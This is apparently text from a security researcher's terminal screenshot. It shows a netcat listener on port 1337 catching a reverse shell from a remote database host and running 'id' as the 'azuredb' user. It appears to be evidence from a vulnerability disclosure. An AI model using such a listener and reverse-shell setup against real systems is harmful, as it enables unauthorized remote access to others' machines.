 sagi@wiz-research: ~
sagi@wiz-research:~$ rlwrap nc -lvvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 52.226.200.74 4048 received!
bash: cannot set terminal process group (4066): Inappropriate ioctl for device
bash: no job control in this shell
azuredb@ebe6ed51328f:/datadrive/pg/data$ id
id
uid=1010(azuredb) gid=1010(azuredb) groups=1010(azuredb)